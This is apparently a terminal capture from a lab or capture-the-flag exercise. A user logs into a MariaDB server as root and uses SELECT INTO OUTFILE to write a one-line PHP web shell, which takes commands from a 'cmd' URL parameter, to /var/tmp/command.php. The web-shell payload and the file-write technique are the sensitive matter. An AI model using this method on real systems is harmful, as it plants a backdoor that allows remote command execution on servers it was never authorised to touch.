 ┌──(lkzhang㉿kali)-[~]
└─$ mysql -h 10.0.1.16 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 53
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> select "<?php $system($_GET['cmd']); ?>" into outfile '/var/tmp/command.php';
Query OK, 1 row affected (0.002 sec)

MariaDB [(none)]>